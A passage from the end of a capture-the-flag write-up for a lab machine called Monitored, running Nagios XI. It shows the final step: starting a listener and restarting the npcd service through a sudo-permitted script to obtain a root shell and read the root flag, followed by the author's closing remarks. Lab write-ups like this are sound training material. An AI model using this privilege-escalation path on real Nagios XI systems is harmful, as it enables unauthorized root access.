
- Start a listener and start the
npcdservice using the script.
sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
We get a root shell on our listener and we can read the root flag at /root/root.txt.
Monitored was a fun challenge forcing me to up my scanning and enumeration game, this was the first time I had to use a UDP scan for a CTF. I hope this write up was helpful! If you have any questions you can leave a comment (which requires a Github account) or you can reach out on Twitter at _KScorpio .